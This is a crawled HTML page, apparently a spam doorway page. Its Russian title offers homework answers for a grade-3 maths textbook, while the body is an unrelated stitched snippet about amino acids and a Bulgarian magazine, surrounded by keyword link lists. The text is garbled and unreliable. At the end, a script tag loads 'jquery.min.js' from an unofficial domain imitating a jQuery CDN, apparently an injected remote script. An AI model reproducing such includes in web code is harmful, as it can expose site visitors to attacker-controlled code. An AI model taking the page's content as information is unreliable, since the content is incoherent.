

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-gdz-peterson-matematika-3-klass-skachat.html
body_size: 2103
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз петерсон математика 3 класс скачать - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз петерсон математика 3 класс скачать</h2>
                            </header>
                            <p>Лекция № 1765. АМИНОКИСЛОТЫ. ПЕПТИДЫ. План. Методы получения. Химические свойства. Антимовски хан е издание за животопис и култура на Сдружението на писателите в Добрич. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-plyusy-i-minusy-elektrodvigateley.html">Плюсы и минусы электродвигателей</a></li>
                                <li><a href="y6j72-prezentaciya-igra-po-skazkam-dlya-detey.html">Презентация игра по сказкам для детей</a></li>
                                <li><a href="y6j72-gotovoe-domashnee-zadanie-matematika-moro-4-klass.html">Готовое домашнее задание математика моро 4 класс</a></li>
                                <li><a href="y6j72-skachat-sims-bez-klyuchey-cherez-torrent.html">Скачать симс без ключей через торрент</a></li>
                                <li><a href="y6j72-pesnyary-nashi-lyubimye-tekst-pesni.html">Песняры наши любимые текст песни</a></li>
                                <li><a href="y6j72-zheu-kirovskogo-rayona-kazani-raspisanie.html">Жэу кировского района казани расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shablon-lebedi-dlya-applikacii.html">Шаблон лебеди для аппликации</a></li>
                                            <li><a href="y6j72-chitat-knigu-dzhelsomino-v-strane-lzhecov.html">Читать книгу джельсомино в стране лжецов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-pesnyu-iz-reklamy-kfc.html">Скачать песню из рекламы kfc</a></li>
                                            <li><a href="y6j72-zayavlenie-na-telefonnye-zvonki.html">Заявление на телефонные звонки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-zhurnal-osmotra-elektroinstrumenta-obrazec.html">Журнал осмотра электроинструмента образец</a></li>
                                            <li><a href="y6j72-nochnoy-yattermen.html">Ночной яттермен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-drayver-dlya-skanirovaniya-samsung-scx-3200.html">Скачать драйвер для сканирования samsung scx 3200</a></li>
                                            <li><a href="y6j72-raspisanie-elektrichek-slonim-minsk.html">Расписание электричек слоним минск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
